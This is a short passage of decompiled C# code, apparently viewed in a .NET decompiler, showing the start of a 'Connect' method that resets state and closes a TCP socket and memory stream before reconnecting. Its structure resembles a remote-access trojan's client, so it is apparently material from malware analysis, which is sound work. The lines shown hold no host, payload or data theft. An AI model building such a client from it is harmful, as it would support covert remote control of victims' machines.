 Program ×
904 return Program.Send(Program.StringToBytes(ref S));
905 }
906
907 // Token: 0x06000015 RID: 21 RVA: 0x000037D4 File Offset: 0x000027D4
908 public static bool Connect()
909 {
910 Program.isConnected = false;
911 Thread.Sleep(2000);
912 FileInfo fileInfo = Program.currentAssemblyFileInfo;
913 lock (fileInfo)
914 {
915 try
916 {
917 if (Program.tcpSocket != null)
918 {
919 try
920 {
921 Program.tcpSocket.Close();
922 Program.tcpSocket = null;
923 }
924 catch
925 {
926 }
927 }
928 try
929 {
930 Program.memoryStream.Dispose();
931 }